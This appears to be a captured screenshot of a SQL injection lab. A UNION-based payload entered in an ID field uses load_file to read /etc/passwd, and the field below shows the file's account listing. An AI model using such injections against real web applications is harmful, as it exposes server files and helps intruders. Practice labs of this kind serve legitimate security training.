 ID: ' union all select load_file('/etc/passwd'),null #
First name: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh